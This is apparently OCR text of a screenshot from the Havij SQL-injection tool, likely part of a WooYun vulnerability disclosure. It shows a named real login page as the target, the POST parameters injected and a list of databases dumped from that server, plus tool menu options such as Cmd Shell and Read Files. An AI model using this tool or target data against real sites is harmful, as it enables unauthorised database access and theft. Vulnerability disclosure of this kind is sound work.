 Havij
Target: http://active.b2b.hc360.com/wuqun/homea/crm/login.asp
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: login=login&admin_password=123456&admin_name=a1
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
home_a
master
tempdb
model
msdb
pubs
Northwind
homea_crm
coatings_trade
chemoil_trade
chempharm_trade
rtyh.com.cn
baby_trade
giftdb
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
www.wooyun.org